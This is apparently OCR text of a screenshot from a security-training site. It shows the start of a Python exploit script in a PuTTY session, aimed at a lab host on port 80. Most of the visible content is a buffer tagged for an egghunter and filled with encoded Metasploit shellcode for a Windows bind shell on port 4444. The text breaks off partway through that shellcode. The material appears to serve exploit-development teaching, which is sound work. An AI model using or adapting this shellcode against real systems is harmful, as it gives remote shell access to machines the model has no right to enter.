 192.168.10.128 - PuTTY
1 #!/usr/bin/python
2 import socket
3
4 target_address="10.10.10.129"
5 target_port=80
6
7 buffer2 = "R0cX" + "R0cX"
8 # msfpayload windows/shell_bind_tcp LPORT=4444 R | msfencode -e x86/shikata_ga_n
ai -c 4 -t c
9 buffer2 += ("\xbd\xec\x37\x93\x4b\xdb\xcf\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
10 "\x6a\x83\xc0\x04\x31\x68\x10\x03\x68\x10\x0e\xc2\x4a\xa1\x17"
11 "\x59\x49\xc2\xff\x91\x58\x90\x5d\x29\xec\xb0\x10\xb1\x92\xd3"
12 "\xae\x07\xc5\x35\x4d\x38\xf3\xdb\x06\xfc\xec\x5f\xa5\x66\x93"
13 "\xcc\x5d\x07\x81\xcb\xcc\x59\x35\x45\xd6\x2d\x15\xa1\xe7\xbb"
14 "\xd6\x5d\x68\x57\x1b\x2a\x4f\xe8\xdd\xd3\xc0\x84\x0c\x0e\xb7"
15 "\x03\x24\xc7\xfd\xd2\xa5\x88\x89\xf8\x07\x82\x1b\xcb\x2d\x3b"
16 "\xfd\x9d\x67\xa9\xff\xe9\x20\x9e\xa9\x25\x8b\x7c\xda\xd9\x01"
17 "\x32\x51\x36\x9a\xe7\x73\x8f\xe5\xea\x60\xa6\x4c\x78\xef\xbb"
18 "\x1e\x37\xd0\xbd\xaa\x4f\xe7\x94\x3e\x02\x34\x21\xc6\xc1\xe2"
19 "\xa3\x6f\x76\x92\x9a\xed\xda\x19\x2d\xca\x21\xb2\xb0\xa9\xb5"
20 "\x72\xa1\xbb\xd0\x18\x64\xd3\xb4\x85\x0c\x92\xf7\x07\xcf\x13"
InfoSecAddicts
.com
1,12 Top
Desktop
8:15 PM
3/29/2016